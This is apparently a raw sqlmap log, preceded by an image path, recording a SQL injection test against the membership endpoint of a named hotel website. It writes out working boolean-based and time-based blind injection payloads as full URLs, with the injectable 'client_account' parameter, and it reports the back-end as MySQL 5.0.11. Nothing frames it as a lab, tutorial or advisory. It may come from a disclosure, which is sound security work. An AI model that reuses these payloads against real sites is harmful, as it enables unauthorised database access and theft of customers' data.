 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 522 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.holliyardhotel.com:80/saas/Membership/getGapToUpgrade/?client_account=qh_hyh
j' AND 8281=8281 AND 'vzlF'='vzlF&jsoncallback=jQuery18306475855236764582_1425380369593&language=zh-
cn&_=1425380381408

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.holliyardhotel.com:80/saas/Membership/getGapToUpgrade/?client_account=qh_hyh
j' AND SLEEP(5) AND 'LGml'='LGml&jsoncallback=jQuery18306475855236764582_1425380369593&language=zh-c
n&_=1425380381408
---
[13:22:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:22:36] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.holliy
ardhotel.com'